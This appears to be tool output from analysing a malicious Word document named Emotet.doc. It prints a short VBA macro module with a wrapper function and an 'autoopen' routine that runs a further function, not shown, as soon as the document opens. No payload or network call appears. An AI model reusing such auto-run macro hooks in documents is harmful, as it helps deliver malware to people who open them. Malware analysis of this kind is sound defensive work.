 -------------------------------------------------------------------------------
VBA MACRO Macro_1.bas
in file: Emotet.doc - OLE stream: 'Macros/VBA/Macro_1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function Fun_1(var_1)
Set Fun_1 = CVar(var_1)
End Function
Sub autoopen()
Call Fun_2
End Sub